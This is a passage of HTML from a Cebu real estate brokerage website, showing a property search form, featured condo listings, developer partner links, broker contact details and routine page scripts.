                                    value="Quirino">
                                    Quirino</option>
                                                            <option
                                    value="Rizal">
                                    Rizal</option>
                                                            <option
                                    value="Romblon">
                                    Romblon</option>
                                                            <option
                                    value="Samar">
                                    Samar</option>
                                                            <option
                                    value="Sarangani">
                                    Sarangani</option>
                                                            <option
                                    value="Siquijor">
                                    Siquijor</option>
                                                            <option
                                    value="Sorsogon">
                                    Sorsogon</option>
                                                            <option
                                    value="South Cotabato">
                                    South Cotabato</option>
                                                            <option
                                    value="Southern Leyte">
                                    Southern Leyte</option>
                                                            <option
                                    value="Sultan Kudarat">
                                    Sultan Kudarat</option>
                                                            <option
                                    value="Sulu">
                                    Sulu</option>
                                                            <option
                                    value="Surigao del Norte">
                                    Surigao del Norte</option>
                                                            <option
                                    value="Surigao del Sur">
                                    Surigao del Sur</option>
                                                            <option
                                    value="Tarlac">
                                    Tarlac</option>
                                                            <option
                                    value="Tawi-Tawi">
                                    Tawi-Tawi</option>
                                                            <option
                                    value="Zambales">
                                    Zambales</option>
                                                            <option
                                    value="Zamboanga del Norte">
                                    Zamboanga del Norte</option>
                                                            <option
                                    value="Zamboanga del Sur">
                                    Zamboanga del Sur</option>
                                                            <option
                                    value="Zamboanga Sibugay">
                                    Zamboanga Sibugay</option>
                                                                        </select>
                </span>
            </div>

            <div class="option-bar large">
                <label for="city">City</label>
                <span class="selectwrap">
                    <select name="city" id="search-city" class="search-select">
                        <option value="">Any</option>
                    </select>
                </span>
            </div>

            <div class="option-bar large">
                <label for="municipality">Municipality</label>
                <span class="selectwrap">
                    <select name="municipality" id="search-municipality" class="search-select">
                        <option value="">Any</option>
                    </select>
                </span>
            </div>

            <div class="option-bar large">
                <label for="search-select-status">Property Status</label>
                <span class="selectwrap">
                    <select name="status" id="search-select-status" class="search-select">
                        <option value="">Any</option>
                                                                                    <option
                                    value="For Assume">
                                    For Assume</option>
                                                            <option
                                    value="For Rent">
                                    For Rent</option>
                                                            <option
                                    value="For Sale">
                                    For Sale</option>
                                                            <option
                                    value="Foreclosed">
                                    Foreclosed</option>
                                                            <option
                                    value="Joint Venture">
                                    Joint Venture</option>
                                                            <option
                                    value="Ready For Occupancy">
                                    Ready For Occupancy</option>
                                                                        </select>
                </span>
            </div>

            <div class="option-bar large">
                <label for="search-select-property-type">Property Type</label>
                <span class="selectwrap">
                    <select name="prop_type" id="search-select-property-type" class="search-select">
                        <option value="">Any</option>
                                                                                    <option
                                    value="Agricultural">
                                    Agricultural</option>

                                                                                                                                                                <option
                                    value="Beach House and Lot">
                                    Beach House and Lot</option>

                                                                                                                                                                <option
                                    value="Beach Lot">
                                    Beach Lot</option>

                                                                                                                                                                <option
                                    value="Commercial">
                                    Commercial</option>

                                                                                                            <option
                                            value="Beach Resort">
                                            - Beach Resort</option>
                                                                            <option
                                            value="Commercial Lot">
                                            - Commercial Lot</option>
                                                                            <option
                                            value="Condo SOHO">
                                            - Condo SOHO</option>
                                                                            <option
                                            value="CondoTel">
                                            - CondoTel</option>
                                                                            <option
                                            value="Office">
                                            - Office</option>
                                                                            <option
                                            value="Shop">
                                            - Shop</option>
                                                                            <option
                                            value="Warehouse">
                                            - Warehouse</option>
                                                                                                                                <option
                                    value="Industrial">
                                    Industrial</option>

                                                                                                                                                                <option
                                    value="Island">
                                    Island</option>

                                                                                                                                                                <option
                                    value="Memorial Lot">
                                    Memorial Lot</option>

                                                                                                                                                                <option
                                    value="Memorial Park">
                                    Memorial Park</option>

                                                                                                                                                                <option
                                    value="Parking Lot">
                                    Parking Lot</option>

                                                                                                                                                                <option
                                    value="Residential">
                                    Residential</option>

                                                                                                            <option
                                            value="Apartment">
                                            - Apartment</option>
                                                                            <option
                                            value="Condominium">
                                            - Condominium</option>
                                                                            <option
                                            value="Duplex House">
                                            - Duplex House</option>
                                                                            <option
                                            value="High-End 15M Up">
                                            - High-End 15M Up</option>
                                                                            <option
                                            value="House and Lot">
                                            - House and Lot</option>
                                                                            <option
                                            value="Lot Only">
                                            - Lot Only</option>
                                                                            <option
                                            value="Rent-to-Own">
                                            - Rent-to-Own</option>
                                                                            <option
                                            value="Row House">
                                            - Row House</option>
                                                                            <option
                                            value="Single Attached">
                                            - Single Attached</option>
                                                                            <option
                                            value="Single Detached">
                                            - Single Detached</option>
                                                                            <option
                                            value="Townhouse">
                                            - Townhouse</option>
                                                                            <option
                                            value="Triplex">
                                            - Triplex</option>
                                                                                                                                            </select>
                </span>
            </div>

            <div class="option-bar small">
                <label for="search-select-bedrooms">Min Beds</label>
                <span class="selectwrap">
                    <select name="bedrooms" id="search-select-bedrooms" class="search-select">
                        <option value="">Any</option>
                        <option value="0">0
                        </option>
                        <option value="1">1
                        </option>
                        <option value="2">2
                        </option>
                        <option value="3">3
                        </option>
                        <option value="4">4
                        </option>
                        <option value="5">5
                        </option>
                        <option value="6">6
                        </option>
                        <option value="7">7
                        </option>
                        <option value="8">8
                        </option>
                        <option value="9">9
                        </option>
                        <option value="10">10
                        </option>
                        <option
                            value="10 above">
                            10
                            above</option>
                    </select>
                </span>
            </div>
            
            <div class="option-bar small price-for-others">
                <label for="search-select-min-price">Min Price</label>
                <span class="selectwrap">
                    <select name="min-price" id="search-select-min-price" class="search-select">
                        <option value="">Any</option>
                                                                                <option
                                value="1000">
                                Php 1000</option>
                                                                                <option
                                value="5000">
                                Php 5000</option>
                                                                                <option
                                value="10000">
                                Php 10000</option>
                                                                                <option
                                value="50000">
                                Php 50000</option>
                                                                                <option
                                value="100000">
                                Php 100000</option>
                                                                                <option
                                value="200000">
                                Php 200000</option>
                                                                                <option
                                value="300000">
                                Php 300000</option>
                                                                                <option
                                value="400000">
                                Php 400000</option>
                                                                                <option
                                value="500000">
                                Php 500000</option>
                                                                                <option
                                value="600000">
                                Php 600000</option>
                                                                                <option
                                value="700000">
                                Php 700000</option>
                                                                                <option
                                value="800000">
                                Php 800000</option>
                                                                                <option
                                value="900000">
                                Php 900000</option>
                                                                                <option
                                value="1000000">
                                Php 1000000</option>
                                                                                <option
                                value="1500000">
                                Php 1500000</option>
                                                                                <option
                                value="2000000">
                                Php 2000000</option>
                                                                                <option
                                value="2500000">
                                Php 2500000</option>
                                                                                <option
                                value="5000000">
                                Php 5000000</option>
                                            </select>
                </span>
            </div>

            <div class="option-bar small price-for-others">
                <label for="search-select-max-price">Max Price</label>
                <span class="selectwrap">
                    <select name="max-price" id="search-select-max-price" class="search-select">
                        <option value="">Any</option>
                                                                                <option
                                value="5000">
                                Php 5000</option>
                                                                                <option
                                value="10000">
                                Php 10000</option>
                                                                                <option
                                value="50000">
                                Php 50000</option>
                                                                                <option
                                value="100000">
                                Php 100000</option>
                                                                                <option
                                value="200000">
                                Php 200000</option>
                                                                                <option
                                value="300000">
                                Php 300000</option>
                                                                                <option
                                value="400000">
                                Php 400000</option>
                                                                                <option
                                value="500000">
                                Php 500000</option>
                                                                                <option
                                value="600000">
                                Php 600000</option>
                                                                                <option
                                value="700000">
                                Php 700000</option>
                                                                                <option
                                value="800000">
                                Php 800000</option>
                                                                                <option
                                value="900000">
                                Php 900000</option>
                                                                                <option
                                value="1000000 ">
                                Php 1000000 </option>
                                                                                <option
                                value="1500000 ">
                                Php 1500000 </option>
                                                                                <option
                                value="2000000 ">
                                Php 2000000 </option>
                                                                                <option
                                value="2500000 ">
                                Php 2500000 </option>
                                                                                <option
                                value="5000000 ">
                                Php 5000000 </option>
                                                                                <option
                                value="10000000">
                                Php 10000000</option>
                                                                                <option
                                value="25000000">
                                Php 25000000</option>
                                                                                <option
                                value="50000000">
                                Php 50000000</option>
                                                                                <option
                                value="100000000">
                                Php 100000000</option>
                                                                                <option
                                value="100000000">
                                Php 100000000</option>
                                            </select>
                </span>
            </div>

            <div class="option-bar small">
                <label for="search-min-area">Min Area</label>
                <input title="Only provide digits!" type="text" class="min-area" id="search-min-area"
                    name="min-area" pattern="[0-9]+" placeholder="Any"
                    value="">
            </div>

            <div class="option-bar small">
                <label for="search-max-area">Max Area</label>
                <input title="Only provide digits!" type="text" class="max-area" id="search-max-area"
                    name="max-area" pattern="[0-9]+" placeholder="Any"
                    value="">
            </div>

            <div class="option-bar">
                <label></label>
                <button class="real-btn btn" id="search-btn">Search</button>
            </div>

            <div class="clearfix"></div>

            <div class="more-option-trigger">
                <a href="#"><i
                        class="fa-regular fa-plus-square"></i>
                    Looking for certain features</a>
            </div>

            <div class="more-options-wrapper clearfix collapsed">
                                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="1 Car Parking">
                            <label>1 Car Parking</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="2 Car Parkings">
                            <label>2 Car Parkings</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="2 Storeys">
                            <label>2 Storeys</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="3 Storeys">
                            <label>3 Storeys</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Accessible to Jeepney">
                            <label>Accessible to Jeepney</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Air Conditioner">
                            <label>Air Conditioner</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Backyard Garden">
                            <label>Backyard Garden</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Dirty Kitchen">
                            <label>Dirty Kitchen</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Emergency Exit">
                            <label>Emergency Exit</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Fire Alarm">
                            <label>Fire Alarm</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Fixtures &amp;amp; Fittings">
                            <label>Fixtures &amp;amp; Fittings</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Granite Floors">
                            <label>Granite Floors</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="High Ceiling">
                            <label>High Ceiling</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Home Theater">
                            <label>Home Theater</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Laundry Room">
                            <label>Laundry Room</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Lawn Garden">
                            <label>Lawn Garden</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Maid&#039;s Quarter">
                            <label>Maid&#039;s Quarter</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Marble Floors">
                            <label>Marble Floors</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Patio">
                            <label>Patio</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Powder Room">
                            <label>Powder Room</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Swimming Pool">
                            <label>Swimming Pool</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Toilet &amp;amp; Bath">
                            <label>Toilet &amp;amp; Bath</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Wall Fountain">
                            <label>Wall Fountain</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Water Fountain">
                            <label>Water Fountain</label>
                        </div>
                                            <div class="option-bar">
                            <input type="checkbox" name="search_features[]"
                                value="Wifi">
                            <label>Wifi</label>
                        </div>
                                                </div>
        </form>
    </div>
</section>

	<div class="clearfix"></div>

	<section id="featured_properties_widget-10" class="widget clearfix Featured_Properties_Widget">
		<h3 class="title">Featured Properties</h3>

		<ul class="featured-properties">
			                                                            <li>
        <figure>
        <a href="/property-view/17358/shang-bauhinia-residences--banilad-drive-kasambagan-cebu-city">
                                            <img src="/public/uploads/sites/2025_11_22_11_53_34_16__03-244x163.png"
                    alt="Property Image">
                    </a>
    </figure>

    <h4><a href="/property-view/17358/shang-bauhinia-residences--banilad-drive-kasambagan-cebu-city">SHANG BAUHINIA RESIDENCES @ Banilad Drive, Kasambagan, Cebu City</a></h4>

    <p>
        SHANG BAUHINIA RESIDENCES @ Banilad Drive, Kasambagan, Cebu City, PH (by SHANG PROPERTIES)

Cebu&amp;#...
        <a href="/property-view/17358/shang-bauhinia-residences--banilad-drive-kasambagan-cebu-city">Read More</a>
    </p>

    <span class="price">
        Php
        14,000,000
        
    </span>
</li>                                                                                <li>
        <figure>
        <a href="/property-view/17294/fully-furnished-studio-unit-w-balcony--city-soho-b-rodriguez">
                                            <img src="/public/uploads/sites/2025_11_14_10_56_47_16__0viber_image_2025-03-24_14-30-43-804-244x163.jpg"
                    alt="Property Image">
                    </a>
    </figure>

    <h4><a href="/property-view/17294/fully-furnished-studio-unit-w-balcony--city-soho-b-rodriguez">FULLY FURNISHED STUDIO UNIT W/ BALCONY @ City Soho, B. Rodriguez</a></h4>

    <p>
        🏙️ FOR LEASE: FULLY FURNISHED STUDIO UNIT WITH BALCONY @ City Soho, Cebu City

Live in the heart o...
        <a href="/property-view/17294/fully-furnished-studio-unit-w-balcony--city-soho-b-rodriguez">Read More</a>
    </p>

    <span class="price">
        Php
        23,000
        Per Month
    </span>
</li>                                                                                <li>
        <figure>
        <a href="/property-view/17257/premium-studio-unit-with-balcony-at-asia-premier-residences-cebu">
                                            <img src="/public/uploads/sites/2025_10_25_02_58_20_16__0apr10b_image13-244x163.png"
                    alt="Property Image">
                    </a>
    </figure>

    <h4><a href="/property-view/17257/premium-studio-unit-with-balcony-at-asia-premier-residences-cebu">PREMIUM STUDIO UNIT WITH BALCONY @ ASIA PREMIER RESIDENCES, CEBU</a></h4>

    <p>
        🌟 FOR SALE: PREMIUM STUDIO UNIT WITH BALCONY

Asia Premier Residences &amp;ndash; Cebu I.T. Park, Apa...
        <a href="/property-view/17257/premium-studio-unit-with-balcony-at-asia-premier-residences-cebu">Read More</a>
    </p>

    <span class="price">
        Php
        8,000,000
        Negotiable
    </span>
</li>                                                		</ul>
	</section>
</aside>
                </div>
            </div>
        </div>

        <div class="container page-carousel">
            <div class="row">
            <div class="span12">
    <section class="brands-carousel clearfix">
		        <h3><span>Partners</span></h3>
        <ul class="brands-carousel-list clearfix">
								<li data-id="12546" class="thumbnail" style="padding:15px;margin:5px">
				
																													<a title="Robinsons Land Corporation" href="https://litolao.com/property-view/12399/mantawi-residences-robinsons-land" target="_blank">
								<img src="https://litolao.com/public/uploads/sites/Partner-2024-03-25-h5y30gOoHe.png" alt="Robinsons Land Corporation">
							</a>
																		</li> 
						<li data-id="12547" class="thumbnail" style="padding:15px;margin:5px">
				
																													<a title="Primary Homes" href="https://litolao.com/property-view/3903/richwood-bogo-primaryhomes-la-paz-bogo-city" target="_blank">
								<img src="https://litolao.com/public/uploads/sites/Partner-2024-03-25-x0tE4Fdjc5.png" alt="Primary Homes">
							</a>
																		</li> 
						<li data-id="12548" class="thumbnail" style="padding:15px;margin:5px">
				
																						<a title="BDO Home Loan" href="https://www.bdo.com.ph/personal/loans/home-loan" target="_blank">
								<img src="https://litolao.com/public/uploads/sites/Partner-2024-03-25-B9X5qFvcav.png" alt="BDO Home Loan">
							</a>
																		</li> 
						<li data-id="12549" class="thumbnail" style="padding:15px;margin:5px">
				
																													<a title="AboitizLand" href="https://litolao.com/property-view/3216/priveya-hills-aboitizland-bacayan-cebu-city" target="_blank">
								<img src="https://litolao.com/public/uploads/sites/Partner-2024-03-25-imylswolkz.png" alt="AboitizLand">
							</a>
																		</li> 
						<li data-id="12550" class="thumbnail" style="padding:15px;margin:5px">
				
																													<a title="Taft Properties" href="https://litolao.com/property-view/3111/symfoni-at-nichols-bossa-taft-property-nichols-h" target="_blank">
								<img src="https://litolao.com/public/uploads/sites/Partner-2024-03-25-OboJwwXTLw.png" alt="Taft Properties">
							</a>
																		</li> 
						<li data-id="12551" class="thumbnail" style="padding:15px;margin:5px">
				
																													<a title="Ayala Land" href="https://litolao.com/property-view/493/amara-haven-harbor-home-ayala-land" target="_blank">
								<img src="https://litolao.com/public/uploads/sites/Partner-2024-03-25-whLLgdvP8k.png" alt="Ayala Land">
							</a>
																		</li> 
						<li data-id="12552" class="thumbnail" style="padding:15px;margin:5px">
				
																													<a title="Duros Land Properties" href="https://litolao.com/property-view/4799/bay-ang-ridge-subdivision-duros-land-sta-cruz-liloan-cebu" target="_blank">
								<img src="https://litolao.com/public/uploads/sites/Partner-2024-03-25-IsQxuGNfsz.png" alt="Duros Land Properties">
							</a>
																		</li> 
						<li data-id="12553" class="thumbnail" style="padding:15px;margin:5px">
				
																													<a title="Megaworld" href="https://litolao.com/property-view/10507/beachlot-in-mactan-near-angasil-port" target="_blank">
								<img src="https://litolao.com/public/uploads/sites/Partner-2024-03-25-lsc4vdI2Tq.png" alt="Megaworld">
							</a>
																		</li> 
						<li data-id="12554" class="thumbnail" style="padding:15px;margin:5px">
				
																													<a title="Camella" href="https://litolao.com/property-view/4403/camella-riverdale-camella-pit-os-cebu-city" target="_blank">
								<img src="https://litolao.com/public/uploads/sites/Partner-2024-03-25-igU116l9nO.png" alt="Camella">
							</a>
																		</li> 
						<li data-id="12555" class="thumbnail" style="padding:15px;margin:5px">
				
																													<a title="Cebu Land Masters" href="https://litolao.com/property-view/1491/astra-center-condominium-in-mandaue-city---cebu-landmaster" target="_blank">
								<img src="https://litolao.com/public/uploads/sites/Partner-2024-03-25-yE0HggFmrJ.png" alt="Cebu Land Masters">
							</a>
																		</li> 
					        </ul>
    </section>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
	$(document).ready(function() {
		$('.jcarousel-item').on('click', function() {
			let pictureId = $(this).data('id');
	
			$.ajax({
				url: 'https://litolao.com/partner-views  ',
				type: 'POST',
				data: {
					_token: 'gDVOE6ac5JALuCvzIi0xS6SNVTz3d11YeSl1qxds',
					picture_id: pictureId,
				}
			});
		});
	});
</script>            </div>
        </div>

        <footer id="footer-wrapper">
        <div id="footer" class="container">
        <div class="row">
            <div class="span3">
                <section class="editing">
                    <div id="editable">
                        
                        

                        <h3 class="title" id="title">
                                                        About Us
                        </h3>

                        <div class="text">
                            <p id="text1">
                                                                <h2>About Us</h2><p><strong>Realty OPTiONS Marketing &amp; Consultancy Inc. | Samuel O. Lao &amp; Associates | Lao &amp; Partners</strong></p><p>At the helm of Cebu’s real estate evolution stands <strong>Anielito Ortega Lao, MBA-REPM</strong>, a seasoned broker, strategist, and steward of legacy. With over two decades of experience in property marketing, compliance advisory, and governance outreach, Anielito leads three respected firms—<strong>Realty OPTiONS</strong>, <strong>SOLA</strong>, and <strong>Lao &amp; Partners</strong>—with precision, empathy, and vision.</p><p>As <strong>Vice President, COO, and Senior Broker Partner</strong>, he is known for his legal clarity, scam prevention expertise, and platform-specific outreach that transforms listings into lasting investments. His work spans <strong>prime commercial and mixed-use properties</strong>, with a focus on Metro Cebu’s most strategic zones.</p><div></div><h3>Credentials &amp; Affiliations</h3><ul><li><p><strong>Licensed Real Estate Broker</strong> – REBL #0001369</p></li><li><p><strong>MBA in Real Estate Property Management</strong> – Southwestern University, Class of 2011</p></li><li><p><strong>BS in Computer Engineering</strong> – University of Cebu, Class of 1998</p></li><li><p><strong>COO/VP – Realty OPTiONS Mktg. &amp; Consultancy Inc.</strong> (2008–Present)</p></li><li><p><strong>Managing Broker Partner – Samuel O. Lao &amp; Associates</strong> (2013–Present)</p></li><li><p><strong>Managing Broker Partner – Lao &amp; Partners</strong> (2019–Present)</p></li></ul><div></div><h3>Professional Memberships</h3><ul><li><p>Philippine Association of Real Estate Boards (PAREB) – Member</p></li><li><p>PAREB-Cebu Realtors Board Inc. (CEREB) – Member</p></li><li><p>Society of Cebu Realty Firm, Inc. – Member</p></li><li><p>Knights of Columbus – Council No. 3106</p></li><li><p>JCI Senate Philippines (Cebu) – Sen. No. 77099</p></li><li><p>BNi ZEUS – Member</p></li></ul>
                            </p>
                        </div>
                    </div>
                </section>
            </div>

            <div class="span3">
                <section id="recent-posts-3" class="editing">
                    <h3 class="title">News Updates</h3>
                    <ul>
                                            </ul>
                </section>
            </div>

            <div class="clearfix visible-tablet"></div>

            <div class="span3">
                <section class="editing2 editing">
                    <div id="editable2">
                        
                        
                        

                        <h3 class="title2" id="title2">
                                                        Contact Us
                        </h3>

                        <div class="text2">
                            <p id="text2">
                                                                <p>Whether you're exploring investment opportunities, seeking legal clarity, or curating a legacy-driven property portfolio, we’re here to guide you with precision, integrity, and care.</p><p><br></p><p>Connect directly with Anielito Ortega Lao, MBA-REPM Vice President / COO / Senior Broker Partner Realty OPTiONS Marketing &amp; Consultancy Inc. Samuel O. Lao &amp; Associates Lao &amp; Partners</p><p><br></p><p>Mobile Numbers</p><p>• Smart: +63 920 927 3242 (Viber | WhatsApp)&nbsp;</p><p>• Globe: +63 917 327 3242</p><p>Email • LITOLAO@gmail.com&nbsp;</p><p>Website • www.LITOLAO.com</p><p><br></p><p>Office Address: ROi Galeria Fuente Building General Maxilom Avenue Barangay Capitol Site Cebu City, 6000 Philippines</p><p>Landline: (63)(32) 255.0374</p><p>Email • DOCS.roiph@gmail.com</p>
                            </p>
                        </div>
                        
                    </div>
                </section>
            </div>

            <div class="span3">
                <section class="editing3 editing">
                    <div id="editable3">
                        
                        
                        <h3 class="title3" id="title3">
                            </h3>

                        <div class="text3">
                            <p id="text3"></p>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>

        <!-- Footer Bottom -->



    <div id="footer-bottom" class="container">







        <div class="row">



            <div class="span6">


                                <p class="copyright">Copyright © 2016-2025. All Rights Reserved.</p>



            </div>



            <div class="span6">



                <p class="designed-by">Powered by <a target="_blank" href="http://dms.ph">DMS.PH</a></p>



            </div>



        </div>







    </div>



    <!-- End Footer Bottom -->
        <div id="login-modal" class="forms-modal modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <p>You need to log in to use member only features.</p>
    </div>

    <div class="modal-body">
        <div class="login-section modal-section">
            <h4>Login</h4>

            <form class="advance-search-form clearfix" action="/logmein" method="post">
                <input type="hidden" name="_token" value="gDVOE6ac5JALuCvzIi0xS6SNVTz3d11YeSl1qxds" autocomplete="off">

                <div class="form-option">
                    <label for="username">User Name<span>*</span></label>
                    <input id="username" name="log" type="text" class="required" title="* Provide user name!" autofocus required style="height:20px !important">
                </div>

                <div class="form-option">
                    <label for="password">Password<span>*</span></label>
                    <input id="password" name="pwd" type="password" class="required" title="* Provide password!" required>
                </div>

                <input type="hidden" name="action" value="inspiry_ajax_login">
                <input type="hidden" name="user-cookie" value="1">
                <input type="submit" id="login-button" name="submit" value="Log in" class="real-btn login-btn">

                <div>
                    <div id="login-message" class="modal-message"></div>
                    <div id="login-error" class="modal-error"></div>
                </div>
            </form>

            <p>
                
                <a href="https://litolao.com/pre-user-signup">Register Here</a>

                                <span class="divider">-</span>
                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
                            </p>
        </div>

        <div class="forgot-section modal-section">
            <h4>Reset Password</h4>

            <form class="advance-search-form clearfix" action="/new-password" method="post">
                <input type="hidden" name="_token" value="gDVOE6ac5JALuCvzIi0xS6SNVTz3d11YeSl1qxds" autocomplete="off">

                <div class="form-option">
                    <label for="reset_username_or_email">Username or Email<span>*</span></label>
                    <input id="reset_username_or_email" name="new_email" type="text" class="required" title="* Provide username or email!" required>
                </div>

                <input type="hidden" name="user-cookie" value="1">

                <input type="submit"  id="forgot-button" name="user-submit" value="Reset Password" class="real-btn register-btn">
            </form>

            <p>
                <a href="/login">Login Here</a>
                <span class="divider">-</span>
                
                <a href="https://litolao.com/pre-user-signup">Register Here</a>
            </p>
        </div>

        <div class="register-section modal-section">
            <h4>Register</h4>

            <form action="#" id="register-form" method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="register_username" class="">User Name<span>*</span></label>
                    <input id="register_username" name="register_username" type="text" class="required" title="* Provide user name!" required>
                </div>

                <div class="form-option">
                    <label for="register_email" class="">Email<span>*</span></label>
                    <input id="register_email" name="register_email" type="text" class="email required" title="* Provide valid email address!" required>
                </div>

                <input type="hidden" name="user-cookie" value="1">
                <input type="submit" id="register-button" name="user-submit" value="Register" class="real-btn register-btn">

                <div>
                    <div id="register-message" class="modal-message"></div>
                    <div id="register-error" class="modal-error"></div>
                </div>
            </form>

            <p>
                <a class="activate-section" data-section="login-section" href="#">Login Here</a>
                <span class="divider">-</span>
                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
            </p>
        </div>
    </div>
</div>

<script type='text/javascript'>
    var uiAutocompleteL10n = {
        "noResults": "No search results.",
        "oneResult": "1 result found. Use up and down arrow keys to navigate.",
        "manyResults": "%d results found. Use up and down arrow keys to navigate."
    };
    var localized = {
        "nav_title": "Go to..."
    };
    var localizedSearchParams = {
        "rent_slug": "for-rent"
    };
    var locationData = {
        "any_text": "Any",
        "any_value": "any",
        "all_locations": [{
            "term_id": 27,
            "name": "Miami",
            "slug": "miami",
            "parent": 0
        }, {
            "term_id": 41,
            "name": "Little Havana",
            "slug": "little-havana",
            "parent": 27
        }, {
            "term_id": 30,
            "name": "Perrine",
            "slug": "perrine",
            "parent": 27
        }, {
            "term_id": 40,
            "name": "Doral",
            "slug": "doral",
            "parent": 27
        }, {
            "term_id": 48,
            "name": "Hialeah",
            "slug": "hialeah",
            "parent": 27
        }],
        "select_names": ["location", "child-location", "grandchild-location", "great-grandchild-location"],
        "select_count": "1",
        "locations_in_params": []
    };
</script>
<script src=" https://litolao.com/public/js/jquery.js?ver=1.12.3" charset="utf-8"></script>
<script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js" charset="utf-8"></script>
<script src="https://litolao.com/public/js/jquery-migrate.js?ver=1.4.0" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/inspiry-login-register.js?ver=2.6.1" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/inspiry-search-form.js?ver=2.6.1" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/flexslider/jquery.flexslider-min.js?ver=2.6.0" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/elastislide/jquery.easing.1.3.js?ver=1.3" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/elastislide/jquery.elastislide.js?ver=4.5" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/prettyphoto/jquery.prettyPhoto.js?ver=3.1.6" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/swipebox/js/jquery.swipebox.min.js?ver=1.4.1" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/isotope.pkgd.min.js?ver=2.1.1" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/jquery.jcarousel.min.js?ver=0.2.9" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/jquery.validate.min.js?ver=1.11.1" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/jquery.form.js?ver=3.40" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/select2/select2.full.min.js?ver=4.0.2" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/jquery.transit.min.js?ver=0.9.9" charset="utf-8"></script>

<script src=" https://litolao.com/public/js/bootstrap.min.js?ver=4.5" charset="utf-8"></script>
<script src=" https://litolao.com/public/js/custom.js?ver=2.6.1" charset="utf-8"></script>
<script src="https://cdn.jsdelivr.net/npm/gasparesganga-jquery-loading-overlay@2.1.6/dist/loadingoverlay.min.js"
    charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/blueimp-load-image/2.26.0/load-image.all.min.js"></script>
<script src=" https://litolao.com/public/admin-panel/js/dmsscript.js?ver=0.0.6" charset="utf-8"></script>
<script src=" https://litolao.com/public/admin-panel/js/trappings.js?ver=0.0.7" charset="utf-8"></script>
<script src="https://unpkg.com/@dotlottie/player-component@2.7.12/dist/dotlottie-player.mjs" type="module"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script>

<script>
    jQuery(document).ready(function($) {
        $("#fb").hover(function() {
            $('#fb a').addClass("share");
        }, function() {
            $('#fb a').removeClass("share");
        });
    });
</script>

<script type="text/javascript">
    $(function() {
        $(document).on('click', '.edit', function(e) {
            $(this).hide();
            $('#title').addClass('teditable');
            $('.text').addClass('teditable');
            $('#editable').addClass('editable');
            $('.text').attr('contenteditable', 'true');
            $('.title').attr('contenteditable', 'true');
            $('.save').show();
        });

        $(document).on('click', '.save', function(e) {
            title = $('#title').text();
            text = $('.text').html();

            $.getJSON('/footer', {
                title: title,
                text: $.trim(text),
                action: 1
            }).done((resp) => {
                location.reload();
            }).fail((error) => {
                console.log(error);
                alert('Something went wrong!');
            });
        });

        $(document).on('click', '.edit2', function(e) {
            $(this).hide();
            $('#title2').addClass('teditable2');
            $('.text2').addClass('teditable2');
            $('#editable2').addClass('editable2');
            $('.text2').attr('contenteditable', 'true');
            $('.title2').attr('contenteditable', 'true');
            $('.save2').show();
        });

        $(document).on('click', '.save2', function(e) {
            title = $('#title2').text();
            text = $('.text2').html();

            $.getJSON('/footer', {
                title: title,
                text: $.trim(text),
                action: 2
            }).done((resp) => {
                location.reload();
            }).fail((error) => {
                console.log(error);
                alert('Something went wrong!');
            });
        });

        $(document).on('click', '.edit3', function(e) {
            $(this).hide();
            $('#title3').addClass('teditable3');
            $('.text3').addClass('teditable3');
